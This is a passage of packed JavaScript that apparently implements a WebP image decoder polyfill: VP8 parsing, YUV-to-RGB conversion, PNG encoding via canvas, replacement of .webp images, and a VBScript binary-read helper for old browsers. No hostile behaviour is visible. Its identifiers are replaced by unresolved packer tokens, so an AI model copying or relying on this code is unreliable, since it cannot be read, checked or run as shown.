s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" 